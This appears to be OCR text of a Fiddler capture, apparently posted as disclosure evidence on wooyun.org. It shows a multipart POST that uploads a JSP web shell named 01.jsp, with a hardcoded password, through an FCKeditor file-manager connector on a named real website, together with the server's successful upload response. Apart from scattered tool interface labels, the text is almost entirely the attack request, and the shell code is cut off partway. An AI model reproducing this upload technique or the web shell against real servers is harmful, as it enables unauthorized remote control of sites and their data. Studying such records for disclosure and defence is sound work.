 Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://www.fdip.cn/cms/FCKeditor/editor/filemanager/browser/default/connectors/jsp/con
Accept: text/html, application/xhtml+xml, */*
Referer: http://www.fdip.cn/cms/FCKeditor/editor/filemanager/browser/default/frmupload.htm
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Content-Type: multipart/form-data; boundary=---------------------------7df21222606d2
UA-CPU: AMD64
Accept-Encoding: gzip, deflate
Connection: Keep-Alive
Content-Length: 10172
Host: www.fdip.cn
Pragma: no-cache
Cookie: JSESSIONID=BE1D4A93138A840C15BDDEAA34A26F7F
-----------------------------7df21222606d2
Content-Disposition: form-data; name="NewFile"; filename="01.jsp"
Content-Type: application/octet-stream
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
<%!String Pwd = "sqOzr";
String EC(String s, String c) throws Exception {
return s;
}//new String(s.getBytes("ISO-8859-1"),c);}
Connection GC(String s) throws Exception {
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching
Cookies Raw JSON XML
HTTP/1.1 200 OK
Cache-Control: no-cache
Content-Type: text/html;charset=UTF-8
Date: Fri, 10 Apr 2015 06:14:54 GMT
Server: Apache-Coyote/1.1
Content-Length: 104
<script type="text/javascript">
window.parent.frames['frmUpload'].OnUploadCompleted(0,'');
</script>
www.wooyun.org
Find... (press Ctrl+Enter to highlight all) View in Notepad